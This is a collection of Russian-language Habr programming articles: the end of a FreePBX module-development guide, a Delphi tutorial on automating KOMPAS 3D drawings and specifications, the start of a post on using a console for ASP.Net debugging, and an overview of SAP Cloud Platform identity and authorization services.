* Использует функционал модуля Framework и дополняет файл **extensions\_additional.conf** своим dialplan
* Создает файлы **sip\_additional.conf**, **res\_odbc\_additional.conf** и прочие
#### Мы, как разработчики, можем добавить свой модуль
* Использовать функции **Framework** для генерации **extensions\_additional.conf**
* Использовать функции прочих модулей, к примеру core для правки конфигов этого модуля: **sip\_additional.conf**, res\_odbc\_additional.conf
* Создавать свои конфигурационные файлы
* Использовать свои AGI скрипты
* Расширять web интерфейс своими страницами / или своими web интерфейсами
#### Структура модуля
**module.xml**
В этом файле описываются основные свойства модуля.
Наиболее важные свойства:
* “**rawname**” — уникальное имя модуля, не должно содержать спецсимволы
* “**name**” — представление модуля, как он будет отображаться в “**Module admin**”, не должно содержать спецсимволы
* “**version**” — версия модуля
* “**category**” — категория основного меню
* “**menuitems**” — представление модуля в меню, может содержать в себе теги ”**menuitems**” определяющие имена страниц
* “**depends**” — основные зависимости модуля
Структура файла детально описана в [документации](http://wiki.freepbx.org/display/FOP/module.xml).
Пример файла приведен ниже:
```
pt1ctraining
AA Training module
2.11.0.6
telefon1c.ru
GPLv3+
http://www.gnu.org/licenses/gpl-3.0.txt
Applications
AA Training module (MIKO LCC)
\*2.11.0.6\* Первый релиз
5.3.3
pt1c ge 2.11.3.18
```
**install.php**
В этом файле описываем инструкции по установке модуля.
В этом скрипте возможно обратиться к “global” переменным FreePBX.
Переменная “**$db**” позволяет взаимодействовать с базой данных FreePBX.
Пример создания таблицы для хранения настроек модуля:
```
out("Начало установки модуля.");
global $db;
$sql = "CREATE TABLE IF NOT EXISTS pt1ctraining (
id INTEGER NOT NULL PRIMARY KEY AUTO_INCREMENT,
pt1ctraining_id INTEGER NOT NULL,
description VARCHAR( 150 ),
destination VARCHAR( 50 ),
content_app text NOT NULL,
path_to_php_agi VARCHAR( 50 )
);";
$check = $db->query($sql);
if (DB::IsError($check)) {
die_freepbx( "Can not create `pt1ctraining` table: " . $check->getMessage() . "\n");
}
```
Обратите внимание, что нет необходимости указывать параметры подключения к базе данных.
Переменная “**$amp\_conf**” содержит параметры конфигурации FreePBX (обычно определены в **/etc/freepbx.conf** и в **/etc/amportal.conf**). Пример использования:
```
global $amp_conf;
out("AMPDBENGINET: " + $amp_conf["AMPDBENGINE"]);
```
Функция **out()** позволяет выводить информацию о ходе установки модуля в окно сообщений:
Пример добавления настройки в раздел “**Settings — Advanced Settings**”:

```
$freepbx_conf =& freepbx_conf::create();
if (!$freepbx_conf->conf_setting_exists('pt1ctraining_test')) {
$set = array();
$set['value'] = 'all';
$set['defaultval'] = &$set['value'];
$set['readonly'] = 0;
$set['hidden'] = 0;
$set['level'] = 3;
$set['module'] = 'pt1ctraining';
$set['category'] = 'AA Test Module';
$set['emptyok'] = 0;
$set['sortorder'] = 11;
$set['name'] = 'Test settings.';
$set['description'] = 'Description test settings.';
$set['type'] = CONF_TYPE_TEXT;
$freepbx_conf->define_conf_setting('pt1ctraining_test',$set,true);
}
```
##### Директории **etc** и **agi-bin**
При установке модуля содержимое директорий будет скопировано в соответсвующие директории asterisk:

##### Uninstall.php
Скрипт описывает инструкции по удалению модуля. Чистим за собой.
```
php
if (!defined('FREEPBX_IS_AUTH')) { die('No direct script access allowed'); }
sql('DROP TABLE pt1ctraining');
?
```
В примере выше описан пример использования глобальной функции с именем “**sql**”. В качестве аргумента передаем тест запроса для удаления таблицы.
Кроме того, используется интересный вызов “**defined('FREEPBX\_IS\_AUTH')**”, проверка авторизован ли пользователь. Лучше ее использовать для всех php скриптов.
Все скрипты и файлы с именем **index.php** публикуются на web сервере и доступы извне.
Если пользователь попробует обратиться к скрипту без авторизации — получит уведомление “**No direct script access allowed**”

#### Сердце модуля — **functions.inc.php**
В этом файле мы реализуем функции нашего модуля, ключевые возможности:
* Создавать свои конфигурационные файлы
* Добавлять варианты “destination”
* Использовать функции других модулей
* Править файл extensions\_additional.conf и другие
В **functions.inc.php** могут быть определены **hook-функции**, которые будут вызваны модулем framework при генерации конфигов.
Такие функции обычно именуются следующим образом:
```
function ModuleName_FunctionName($engine) {
//
//
}
```
##### Пример реальной функции
Определим dialplan в **extensions\_additional.conf**
```
function pt1ctraining_get_config($engine) {
global $ext;
switch ($engine) {
case 'asterisk':
// Создаем свой контекст.
$context = 'ext-pt1ctraining';
$exten = '_X!';
$ext->add($context, $exten, '', new ext_agi('pt1ctraining_AGI.php'));
$ext->add($context, $exten, '', new ext_hangup(''));
}
}
```
Функция “**get\_config**” будет вызвана при создании конфигурационных файлов, когда будет нажата кнопка “**Apply Config**”.
В качестве параметра будет передана строка “**$engine**” — имя движка, обычно “asterisk”.
Для создания dialplan использовалась глобальная переменная “**$ext**”, содержит экземпляр класса “**extensions**”, класс определен в файле “**/var/www/html/admin/libraries/extensions.class.php**” и предоставляет нам набор инструментов для генерации dialplan.
Результат работы будет добавлен в **extensions\_additional.conf**:
```
[ext-pt1ctraining]
exten => _X!,1,AGI(pt1ctraining_AGI.php)
exten => _X!,n,Hangup
```
Классы “**ext\_agi**” и “**ext\_hangup**” также определены в “**extensions.class.php**”.
##### Пример добавления в секцию “[globals]” файла extensions\_additional.conf
```
global $ext;
// Добавим инициализацию переменной в сеции "global"
$ext->addGlobal('PT1C_TR', 'test');
$ext->addGlobal("#include extension_add_pt1c.conf"."\n;", '\n');
```
Результат работы:
```
[globals]
CFDEVSTATE = TRUE
CAMPONTOGGLE = *84
DNDDEVSTATE = TRUE
FMDEVSTATE = TRUE
PT1C_TR = test
#include extension_add_pt1c.conf
; = \n
QUEDEVSTATE = TRUE
```
Для подключения дополнительного файла использовал хитрость в виде переноса строки — другого решения пока нет.
##### Используем настройку из «**Advanced Settings**»

Получение глобальной настройки FreePBX.
```
$freepbx_conf =& freepbx_conf::create();
$pt1c_events = $freepbx_conf->get_conf_setting('pt1ctraining_test',true);
// Созадем dialplan
$ext->add('ext-pt1ctraining-test', '_X!', '', new ext_noop("$pt1c_events"));
$ext->add('ext-pt1ctraining-test', '_X!', '', new ext_hangup(''));
```
###### Результат в файле extensions\_additional.conf:
```
[ext-pt1ctraining-test]
exten => _X!,1,Noop(Privet!!!)
exten => _X!,n,Hangup
```
##### Правка res\_odbc\_additional.conf
Используем функционал модуля **core**:
```
global $core_conf, $amp_conf;
$section = 'PT1C_asteriskcdrdb';
$core_conf->addResOdbc($section, array('enabled' => 'yes'));
$core_conf->addResOdbc($section, array('dsn' => 'MySQL-asteriskcdrdb'));
$core_conf->addResOdbc($section, array('pooling' => 'no'));
$core_conf->addResOdbc($section, array('limit' => '1'));
$core_conf->addResOdbc($section, array('pre-connect' => 'yes'));
$core_conf->addResOdbc($section, array('username' => $amp_conf['AMPDBUSER']));
$core_conf->addResOdbc($section, array('password' => $amp_conf['AMPDBPASS']));
```
###### Результат работы в res\_odbc\_additional.conf:
```
[PT1C_asteriskcdrdb]
enabled=>yes
dsn=>MySQL-asteriskcdrdb
pooling=>no
limit=>1
pre-connect=>yes
username=>freepbxuser
password=>d52d251931c2
```
##### Создаем свой конфиг
Пожет появиться потребность создать свои конфигурационные файлы.
Для этих целей мы должны определить клас с именем “**ModuleName\_conf**”. Пример класса приведен ниже:
```
// Класс будет использоваться для генерации конфигурационных файлов.
class pt1ctraining_conf {
function get_filename() {
$files = array(
'extension_additional_pt1ctraining.conf',
);
return $files;
}
function generateConf($file) {
switch ($file) {
case 'extension_additional_pt1ctraining.conf':
return $this->generate_conf();
break;
}
}
function generate_conf() {
$output = "[test] ; row 1 \n; Privet";
return $output;
}
}
```
Метод “**get\_filename**” возвращает массив файлов, которые будут созданы.
Метод “**generateConf**” принимает в качестве параметра имя файла и возвращает текстовое содержимое этого файла.
##### Определим свои **destination**

Каждый, кто работал с FreePBX видел поле Set Destination. Каждый модуль может добавлять свои точки назначения. Для этого необходимо определить две процедуры:
```
// Влияет на появление позиции в списке в поле destination.
//
function pt1ctraining_getdest($exten) {
return array('pt1ctraining,'.$exten.',1');
}
// После выбора "application" появится поле для выбора сохраненного маршрута.
//
function pt1ctraining_destinations() {
$extens[] = array('destination' => 'ext-pt1ctraining,${EXTEN},1' , 'description' => 'IVR');
$extens[] = array('destination' => 'ext-pt1ctraining_2,${EXTEN},1', 'description' => 'IVR_2');
$extens[] = array('destination' => 'ext-pt1ctraining_3,${EXTEN},1', 'description' => 'IVR_3');
return $extens;
}
```
Функция “**pt1ctraining\_getdest**” должна вернуть массив с одним значением “**стока**”. Формат “**array('ModuleName,'.$exten.',1')**”
Функция “**pt1ctraining\_destinations**” должна вернуть массив с точками назначения.
Каждый элемент массива — ассоциативный массив с двумя ключами:
'**Destination**' — содержит Goto совместимые параметры, в дальнейшем перенаправление будет осуществляться в dialplan средствами Goto
'**Description**' содержит название точки назначение, именно так будет представлено значение пользователю
#### Страницы модуля
В директории модуля может быть определено сколько угодно файлов с именем формата “**page.ModuleName.php**”, пример “**page.pt1ctraining.php**”.
В этих файлах мы можем определить форму html для взаимодействия с пользователем.
Чтобы web интерфейс “узнал” о существовании страницы, мы должны указать на идентификатор страницы в файле “**module.xml**” в теге “**menuitems**” тегом с именем страницы:
```
AA Training module (MIKO LCC)
```
##### Пример страницы
```
| |
| --- |
| Разрабатваем модуль
---
|
| [НаименованиеИмя приложения](#) | |
| [Dialplan:Text dialplan application.](#) | php echo($thisItem['content\_app']); ? |
```
#### Сборка модуля
Тут все просто, упаковка модуля должна быть произведена средствами tar:
```
tar -czf pt1ctraining “pt1ctraining-2.11.0.6.tgz";
```
Если модуль подготавливается для FreePBX 12+ то желательно подписать модуль цифровой подписью разработичка, подробности описаны в официальной [документации](http://wiki.freepbx.org/pages/viewpage.action?pageId=29753662).
Подписать модуль можно используя пакет утилит [devtools](https://github.com/FreePBX/devtools):
```
sign.php pt1ctraining "KEY"
```
Где, “**pt1ctraining**” — каталог с модулем.
#### Заключение
FreePBX интересная платформа. Предлагает обширный функционал для настройки АТС.
Для случая, когда фукнционала FreePBX не достаточно есть возможность расширить набор функции средствами дополнительного модуля.
Собственный модуль позволит получить более тонкую настройку АТС:
* Добавление своих dialplan
* Дополнение существующих конфигов, к примеру extensions\_additional.conf
* Добавление новых конфигурационных файлов
* Правка dialplan, созданных другими модулями
В качестве источников знаний рекомендую использовать:
* [wiki.freepbx.org](http://wiki.freepbx.org/#all-updates)
* Исходный код — [github.com/FreePBX](https://github.com/FreePBX) | https://habr.com/ru/post/308614/ | null | ru | null |
# Работаем с КОМПАС 3D из DELPHI продолжение (да и окончание)
Приветствую тебя, %username%.
И так наверно я закончу данным постом то, что начал в предыдущем. Ибо, хоть и времени прошло немного, но информация стала потихоньку появляться на просторах паутинки…
Дабы не отнимать «кусок хлеба» у будущих авторов, я просто закончу то, что [начал](http://a1f0x.habrahabr.ru/blog/91390/).
###### 4.4. Работаем со спецификацией.
Продолжим работу с моделью. На очереди оформление.
Сразу начнём с самого (для меня) запутанного — спецификация.
> `Copy Source | Copy HTML
> procedure TForm2.SetSpc (Nk:Integer; SSpec:String);
> var
> spc: ksSpecification;
> iter: ksIterator;
> obj, columnType, ispoln, blok: LongInt;
> count: Integer;
> spcColPar: ksSpcColumnParam;
> buf: string;
> begin
>
> spc := ksSpecification(doc3d.GetSpecification); //Получаем объект спецификации.
> if spc = nil then exit;
>
> iter := ksIterator( kompas.GetIterator() ); //Инициализируем итератор
> iter.ksCreateSpcIterator( '', 0, 0 ); //Прикручиваем итератор к спецификации
> if iter.Reference <> 0 then begin //Если есть ссылки на объекты
> obj := iter.ksMoveIterator( 'F' ); //находим первый
> //узнаем количество колонок у базового объекта спецификации
> count := spc.ksGetSpcTableColumn( '', 0, 0 );
> //kompas.ksMessage( Format( 'Кол-во колонок = %d', [ count ] ) ); //для самоконтроля
>
> spcColPar := ksSpcColumnParam( kompas.GetParamStruct(ko\_SpcColumnParam) );
> if spcColPar<>nil then
> if spc.ksGetSpcColumnType( obj, //объект спецификации
> 4, // номер колонки, начиная с 1, нас интересует
> spcColPar ) <> 0 then begin
> //Получили параметры колонки, "расчленим" их на составляющие
> columnType := spcColPar.columnType;
> ispoln := spcColPar.ispoln;
> blok := spcColPar.block;
> //Получаем в буфер содержимое ячейки таблицы (при заданном объекте, в заданной колонке)
> buf := spc.ksGetSpcObjectColumnText( obj, columnType , ispoln, blok );
>
> //kompas.ksMessage( buf ); //Смотрим, что получилось (для самоконтроля)
> spc.ksSpcObjectEdit(obj); //Открываем для редактирования.
> if spc.ksSetSpcObjectColumnText(columnType,ispoln, blok , SSpec)<>1 then
> ShowMessage('Что то тут не так');//Пытаемся установить наш текст
> spc.ksSpcObjectEnd(); //Хватит редактировать
> //buf := spc.ksGetSpcObjectColumnText( obj, columnType , ispoln, blok );
> //kompas.ksMessage( buf ); //ПРОВЕРКА (для самоконтроля)
> end;
>
> //obj := iter.ksMoveIterator( 'N' ); //При необходимости
> //Находим следующий объект итерации
> end;
> end;`
###### 4.5. Работаем с наименованием детали.
Тут всё гораздо проще.
Мы имеем переменную part: ksPart;
part.marking:='Название детали'; //Обзываем деталь.
###### 4.6. Работаем с чертежом.
Данный пункт достаточно обширный.
Но в процессе написания этой части статьи, я абсолютно случайно [нагуглил ссылку](http://ams.tsu.tula.ru/ASCON/day2.htm). *«Случайности не случайны» (с)*
Там приведён неплохой «разбор» работы с чертежами, и их элементами. ([главная страница темы](http://ams.tsu.tula.ru/ASCON/lib.htm))
В связи с этим количество моих «изливаний» резко сократилось. Т.к. шаблонный чертёж у нас параметризован, то при изменении размеров детали, проекция автоматически изменяется, соответственно меняются на правильные и размеры.
Открыть шаблон, нам тоже не составит труда:
> `Copy Source | Copy HTML
> if Kompas = nil then begin
> {$IFDEF \_\_LIGHT\_VERSION\_\_}
> Kompas:= KompasObject( CreateOleObject('KompasLT.Application.5') );
> {$ELSE}
> Kompas:= KompasObject( CreateOleObject('Kompas.Application.5') );
> {$ENDIF}
> if Kompas <> nil then Kompas.Visible := true;
> end;
>
> doc2d:= ksDocument2D( kompas.Document2D );
> if FileIsThere(Path+'Шаблоны\'+FileName) then
> doc2d.ksOpenDocument(Path+'Шаблоны\'+FileName,false) //открываем чертеж
> else Kompas.ksMessage('Файл не найден - '+FileName);`
##### 5. Маленькие «обходные пути». Или не всегда вредные советы.
###### 5.1. Шаблон чертежа — вместо шаблона модели.
На мой, не до конца искушённый взгляд, при большом количестве однотипных деталей, на каждую из которых необходим отдельный рабочий чертёж, удобно воспользоваться заполнением шаблона, созданного непосредственно из чертежа.
Тем самым мы уменьшаем объём «избыточных» данных на жёстком диске, увеличиваем скорость обработки (при более, чем 100 чертежей это уже достаточно критично).
*(На самом деле это не совсем правильный метод, проще создать один чертёж с таблицей размеров. Но в 90% случаев желание заказчика мы обязаны удовлетворить, если это не противоречит нашим морально-этическим принцыпам, и переубедить его «мирным» путём не удаётся)*
Сделать шаблон достаточно просто. Для этого надо разбить виды (чтоб отвязать от модели) и заменить значения размеров шаблонным именем. Пример: ,,,,,.
Затем мы просто меняем размеры непосредственно в чертеже.
Ну, естественно, что «просто» — понятие относительное.
И мы снова берёмся за «любимую» итерацию, отнимающую и не лишнее время и дополнительные ресурсы компьютера.
> `Copy Source | Copy HTML
> function TForm2.DrawWD:Boolean;
> var Iter: ksIterator;
> param:ksDimTextParam;
> iDimParams : ksLDimParam; //Структура описывающая линейный размер
> arr:ksDynamicArray;
> textLine : ksTextLineParam;
> textItem : ksTextItemParam;
> i,ref:Integer;
> kStr:ksChar255; //Вот такой специфичный тип переменных там обитает ))
> begin
> Result:=False;
> Iter:=ksIterator(Kompas.GetIterator); //Снова итератор запускаем
> If Iter.ksCreateIterator(LDIMENSION\_OBJ, 0)=False then exit;
> //Привязали итератор к линейным размерам
>
> ref:=Iter.ksMoveIterator('F');
> if Doc2.ksExistObj(ref)=1 then
> repeat // перебираем объекты
>
> iDimParams := ksLDimParam(Kompas.GetParamStruct(ko\_LDimParam));
> textLine := ksTextLineParam( kompas.GetParamStruct( ko\_TextLineParam) );
> textItem := ksTextItemParam( kompas.GetParamStruct(ko\_TextItemParam) );
> if ( (iDimParams = nil) Or (textLine = nil) Or (textItem = nil) ) then Exit;
> Doc2.ksGetObjParam(ref, iDimParams, ALLPARAM); //берём ссылку на все параметры объекта
> param := ksDimTextParam( iDimParams.GetTPar ); //Закидываем текстовые параметры в переменную
> if param = nil then Exit;
> arr := ksDynamicArray( param.GetTextArr ); //Получаем некий массив строк из структуры параметра
> if arr = nil then Exit;
>
> kStr:=ksChar255(kompas.GetParamStruct(ko\_Char255));
> for I := 0 to arr.ksGetArrayCount - 1 do begin //пробегаем по массиву в поисках шаблона
> arr.ksGetArrayItem(i,kStr);
>
> if ''=kStr.str then kStr.str:=Format('%1.1f',[L1]);
> if ''=kStr.str then kStr.str:=Format('%1.1f',[L2]);
> if ''=kStr.str then kStr.str:=Format('%1.0f',[L3]);
>
> if ''=kStr.str then kStr.str:=Format('%1.0f',[D1]);
> if ''=kStr.str then kStr.str:=Format('%1.0f',[D2]);
> if ''=kStr.str then kStr.str:=Format('%1.1f',[D3]);
> //Улучшить код можно путём уточнения переменных (целое/дробное) и внесение поправок в параметры функции Format()
>
> arr.ksSetArrayItem(i,kStr); //Заносим изменения обратно в массив
> end;
>
> param.SetTextArr(arr); //Заносим массив в структуру параметра
> iDimParams.SetTPar(param); //Заносим структуру параметра в структуру размера
>
> doc2.ksSetObjParam(ref,iDimParams,ALLPARAM); //И всё это в документ сохраняем.
>
> ref:=Iter.ksMoveIterator('N');
> until Doc2.ksExistObj(ref)= 0;
> Iter.ksDeleteIterator;
>
> doc2.ksRebuildDocument;
> Result:=True;
> end;`
Пример чисто номинальный, но вымученный двумя часами «разбора полётов» описаний…
###### 5.2. Избавляемся от «лишних телодвижений».
В чертеже зачастую приходится менять не только размер, но и какой то текст (Например: Номер\_по\_плану, Заказчик, Кол-во\_изделий).
Чтобы не «пробегать» элементы чертежа ещё раз, но с привязкой к текстовым объектам чертежа, можно вместо текста, создать эти надписи как значения размеров:
Создайте линейный размер на свободном месте чертежа. Замените значение размера шаблонным именем. В свойствах размера уберите лишние линии и стрелки.
Теперь при «пробежке» по размерам, мы заодно можем заменить и текст в чертеже.
К стати, мы можем использовать этот приём для приведения некоторых других типов размеров к линейным размерам.
###### 5.3. И ещё немного.
При проектировании полноценных изделий и требованиях заказчика «обеспечить всю конструкторскую документацию», достаточно просто создать шаблон (шаблоны) полного комплекта документации. Перед обработкой копировать их в отдельную рабочую папку, а после окончания работы, копировать в папку с соответствующим проекту (изделию) названием.
Процедура копирования до ужаса проста. Я использую следующую:
> `Copy Source | Copy HTML
> uses ShellApi;
>
> function CopyDir(const fromDir, toDir: string): Boolean;
> var
> fos: TSHFileOpStruct;
> begin
> ZeroMemory(@fos, SizeOf(fos));
> with fos do
> begin
> wFunc := FO\_COPY;
> fFlags := FOF\_FILESONLY;
> pFrom := PChar(fromDir + # 0);
> pTo := PChar(toDir)
> end;
> Result := ( 0 = ShFileOperation(fos));
> end;`
На самом деле «подводных камней» как в самом КОМПАС 3D, так и при программировании под него, гораздо больше, мне запомнились пока только эти. Ежели что вспомню, будет UPDATE. | https://habr.com/ru/post/92361/ | null | ru | null |
# Использование консоли при отладке ASP.Net приложений
Собираюсь начинать новый проект и постепенно приближаюсь к стадии написания некоторых базовых вещей. Решил собрать и систематизировать свои знания об некоторых аспектах разработки ПО на платформе ASP.Net, полученные за более чем год коммерческой разработки. В результате получилась вот такая статья. Она не претендует на принципиально новые вещи, это все давно знают, в определенном смысле это своеобразные best practices. Все, что написано ниже, скорее всего пригодится новичкам, но и опытные разработчики смогут почерпнуть для себя что-нибуть интересное.
Мы с вами живем во времена продвинутых средств разработки, отладчиков, поддерживающих отладку многопоточных приложений, и многих других чрезвычайно полезных вещей. Но как и всякое другое явление, такой прогресс имеет и свои минусы – на не самых быстрых машинах процесс пошаговой отладки может превратится в кошмар разработчика. Все виснет, дебаггер намекает вам, что пора бы и проапгрейдить машину, после получасового путешевствия по коду вашего детища вы в который раз жмете F10 и с ужасом летите вместе с выброшенным где-то в глубинах кода исключением на самый верхний уровень, в заботливо подставленный catch. Сообщение исключения говорит вам, что в метод пришли неверные аргументы, но абсолютно непонятно, откуда и каким образом они взялись. Стиснув зубы и вооружившись терпением вы в который раз начинаете охоту за мерзким багом…
У меня за спиной несколько лет занятий олимпиадами по программированию, которые сопровождались написанием кода на самых разных инструментах от Turbo Pascal до Visual Studio 2008 в самых разных условиях. Кто не знает, олимпиады обычно проходят в различных ВУЗах. Иногда убитые студентами компьютеры висли до невозможности, а количество вирусов на машине превышало всякие разумные рамки. Впрочем, в таких условиях пребывают все учасники соревнования, так что жаловатся нету времени – нужно решать поставленные задачи. Так вот, за эти годы я усвоил очень важную вещь: едва ли не лучший дебаггер – это консоль. Да-да, вот та самая, обычная черная штука, по которой вверх ползут серые буквы. Впрочем, цвета зависят от фантазии пользователя.
Даже на быстрых машинах консоль удобна при отладке длинных итеративных или рекурсивных вычислений – она выдает информацию намного быстрее обычного отладчика, сразу всю, вместе с промежуточными результатами, достаточно только вписать в интересующих вас местах Console.WriteLine, printf, system.out.println или аналог на языке, на котором вы пишете свои приложения. Консоль – это тот же лог, но для его просмотра не надо лезть в файлы, она у вас на экране и вы можете видеть сразу все, что вас интересует. В конце-концов, я думаю, что многие из разработчиков использовали ее хоть раз в жизни для отладки.
Сегодня я вам покажу на примере ASP.Net MVC приложения, как можно использовать консоль при отладке и логгировании. Итак, приступим.
Во-первых, нам нужно инизиализировать саму консоль. Для этого опишем небольший статический класс ConsoleManager, в который импортнем AllocConsole из kernel32.dll. Также добавим метод, который будет инициализировать консоль, устанавливать ее вывод и чистить ее перед стартом приложения:
> `public static class ConsoleManager
> {
> [DllImport("kernel32.dll", EntryPoint = "AllocConsole", CharSet = CharSet.Unicode)]
> private static extern bool AllocConsole();
>
> public static void InitializeConsoleManager()
> {
> #if CONSOLE
> try
> {
> AllocConsole();
> Console.SetOut(new TextWriter(new StreamWriter(Console.OpenStandardOutput(), Encoding.Default, 100)));
> Console.Clear();
> }
> catch (Exception)
> {
> }
> #endif
> }
> }
>
> \* This source code was highlighted with Source Code Highlighter.` | https://habr.com/ru/post/50179/ | null | ru | null |
# Настройка безопасности для приложений на облачной платформе SAP Cloud Platform
В нашей облачной платформе SAP Cloud Platform есть целый набор встроенных сервисов. В этой статье мы остановимся теме безопасности — рассмотрим сервисы безопасности в среде Neo, а также возможности SAP Cloud Platform для обеспечения безопасности разработанных вами приложений и сервисов.
В этой статье мы расскажем о следующих темах, чтобы лучше понимать возможности сервисов безопасности SAP Cloud Platform, а также — что понимается под теми или иными терминами:
* аутентификация пользователей
* управление авторизацией
* безопасный перенос информации идентификации между разными средами и приложениями («объединение идентификации» или identity federation)
* технология единого входа (single sign-on) на SAP Cloud Platform
* разница между бизнес-пользователями и пользователями платформы со стороны безопасности
Затем мы рассмотрим практический пример на бесплатном пробном аккаунте SAP Cloud Platform – его может создать любой желающий. В этой части мы расскажем, как работает конфигурация безопасности для приложения в зависимости от его среды выполнения (например, HTML5 и Java).
План нашей статьи о сервисах безопасности SAP Cloud Platform в среде Neo:
* **Часть 1 (теоретическая)**. Обзор сервисов безопасности
* **Часть 2.** Настройка безопасности для HTML5-приложений
* **Часть 3.** Настройка безопасности для Java-приложений
*(далее — опять очень много текста)*
### Часть 1. Обзор сервисов безопасности
Одной из ключевых концепций SAP Cloud Platform является то, что аутентификация и управление авторизацией в любом сценарии, запущенном на платформе, осуществляется через так называемого провайдера идентификаций (IdP). Эта система предназначена для безопасного управления пользователями. Пользователи могут быть разных типов — обычные сотрудники, администраторы и другие. Задача безопасного управления этими пользователями, особенно безопасного управления их учетными данными часто делегируется провайдеру идентификаций. Он предоставляет идентификационную информацию приложениям, которые зависят от него, для обеспечения безопасности аутентификации и управления учетными записями пользователей.
Никто не захочет отслеживать тысячи учетных записей пользователей, создавать новых пользователей и новые пароли снова и снова. У большинства из нас имеется огромный список паролей и учетных записей пользователей для различных приложений, с которыми приходится работать ежедневно. Не проще ли централизовать управление пользователями? Это позволит повторно использовать существующие учетные записи. Именно для этого и существует провайдер идентификаций, который надежно хранит учетную запись пользователя и управляет ею. SAP Cloud Platform предлагает интеграцию с любым провайдером идентификаций, который вы как разработчик приложения хотите использовать для управления учетными записями пользователей.
Например, в продуктивном сценарии пользователи являются сотрудниками, которые используют новое приложение на базе платформы SAP Cloud Platform. В этом случае корпоративный каталог пользователя является поставщиком удостоверений.
Для B2C-сценария учетная запись пользователя может быть учетной записью соцсети — Twitter, Facebook, Google и т.д. В этом случае социальные сети берут на себя роль провайдера идентификаций.
SAP Cloud Platform также предлагает поставщика удостоверений от SAP в качестве опции. Поэтому, если вы хотите быстро начать работу и у вас нет провайдера идентификации, который позволяет вам быстро настроить несколько учетных записей для тестирования, то вы всегда можете использовать службу SAP ID в качестве стандартного провайдера идентификации. Она управляет довольно большим количеством учетных записей пользователей для SAP. Например, пользователем службы SAP ID является ваш пользователь пробной учетной записи в SAP Cloud Platform или, если вы являетесь клиентом SAP, ваш S-пользователь. Однако у SAP ID есть некоторые ограничениями с точки зрения разработчика, который хочет развернуть приложение на платформе SAP Cloud Platform и использовать эту службу в качестве провайдера. Вы не сможете контролировать процесс регистрации пользователя в SAP ID и не сможете просто удалить пользователя из этой пользовательской базы, потому что это пользовательская база SAP.
Итак, первый вариант провайдера – это SAP ID:
Общедоступный провайдер идентификаций SAP в Интернете
* Бесплатный сервис
* Провайдер идентификаций по умолчанию для бизнес-приложений, запущенных в бесплатных пробных учетных записях SAP CP
* Провайдер идентификаций по умолчанию для панели управления SAP Cloud Platform и консольного клиента

Если же вы хотите иметь свой собственный тенант с полным контролем, то вы можете воспользоваться облачным провайдером идентификации, который предоставляется как часть службы в SAP Cloud Platform и называется службой аутентификации идентификаций (Identity Authentication). Эта служба похожа на SAP ID, но она предоставляется в качестве вашего собственного тенанта, который вы как клиент можете использовать для полного управления пользовательской базой в этом тенанте. Вы также можете настроить внешний вид, пользовательские интерфейсы, разместить собственный логотип. И самое главное – вы можете контролировать уровень безопасности с точки зрения политики паролей, которую вы устанавливаете для вашего тенанта и для пользователей в нем. Например, если вы используете его для какого-то сценария клиента, то требования могут быть не такими строгими, как для сотрудников, которым необходимо менять свои пароли каждые три месяца (или что-то в этом роде). Таким образом, встроенный сервис SAP Cloud Platform более функционален в сравнении с бесплатным SAP ID. Однако он является платным – на бесплатном триальном аккаунте служба Identity Autentification доступна не будет.
Второй вариант — Identity Authentication:
* Облачное решение для управления жизненным циклом идентификации
* Рекомендуемый и предварительно настроенный провайдер идентификаций для бизнес-приложения в продуктивных учетных записях SAP Cloud Platform
* Настраиваемый провайдер идентификаций для панели управления SCP и консольного клиента
* Платный сервис
Что делать, если вам нужна возможность интеграции с существующим корпоративным провайдером идентификаций? В SAP Cloud Platform предусматрена и такая возможность. В данном сценарии поддерживается как провайдер SAP, так и сторонние провайдеры – например, Microsoft Active Directory. Единственное условие для интеграции с выбранным провайдером – он должен быть совместим с языком разметки безопасности SAML 2.0, известным стандартом в этом пространcтве. Этот протокол поддерживается не только SAP, но и почти любым другим провайдером идентификаций.
Таким образом, вы можете очень легко интегрировать платформу и ваши приложения, запущенные на SAP Cloud Platform, с выбранным вами провайдером идентификаций.
Третий вариант – корпоративный провайдер идентификаций:
* Настраиваемый провайдер идентификаций для бизнес-приложений SAP CP в любом аккаунте (пробном и продуктивном)
* Включает интеграцию с корпоративной идентификацией и доступом управления (IAM)
* Необходимое условие: соответствие SAML 2.0

Теперь рассмотрим различные типы пользователей и варианты использования провайдера идентификаций в зависимости от этого.
На самом деле, ограничений почти нет. Существует два типа пользователей: бизнес-пользователи и пользователи платформы. Эту терминологию можно встретить практически в любой теме, касающейся SAP Cloud Platform. Бизнес-пользователи авторизуются в качестве конечного пользователя для приложений, работающих на SAP Cloud Platform. Например, если вы используете SuccessFactors, то у вас есть бизнес-пользователь, управляющий данными сотрудника. Частный пользователь, который входит в систему, например, через вашу учетную запись в Twitter, также может использоваться в качестве бизнес-пользователя. Таким образом, бизнес-пользователь – это и есть конечный пользователь.
Пользователи платформы – это пользователи, которые выполняют административные задачи на платформе. Таких пользователей гораздо меньше в сравнении с бизнес-пользователями. Обычно они являются разработчиками или администраторами вашего приложения и, как правило, работают с такими инструментами, как панель управления (Cloud Cockpit), консольный клиент или же инструменты Eclipse для взаимодействия с платформой.
На рисунке ниже представлены варианты использования провайдеров идентификаций в зависимости от типа пользователя, а также указаны некоторые рекомендации.

Бизнес-пользователь может использовать службу SAP ID в качестве провайдера. Но всё же для продуктивных сценариев рекомендуется использовать службу SAP Cloud Platform Identity Authentication или корпоративного провайдера, чтобы иметь полный контроль, а SAP ID использовать для тестирования.
Пользователь платформы может так же использовать все три вида провайдеров идентификаций: SAP ID, SAP Cloud Platform Identity Authentication и ваш корпоративный IDP. Но у такого пользователя есть некоторые ограничения по использованию корпоративного IDP: при этом сценарии не получится воспользоваться клиентом консоли для среды Neo для аутентификации пользователей платформы. В итоге вы получаете довольно богатый набор опций.
Теперь поговорим немного об авторизации в SAP Cloud Platform. Если вы являетесь пользователем платформы, то вам присваиваются роли на уровне платформы. В среде Neo это могут быть предопределенные роли – для администраторов, разработчиков или пользователей поддержки. В среде Neo SAP Cloud Platform предоставляется набор предопределенных ролей, и если вы, например, пользуетесь продуктивным аккаунтом и являетесь в нем администратором, то сможете назначить участникам вашего аккаунта любую из этих ролей. Кстати, пользователи платформы – это и есть члены учетной записи. В панели управления есть вкладка в меню, которая называется «Members» (или «Участники») — именно здесь вы можете добавлять пользователей платформы и назначать им роли.

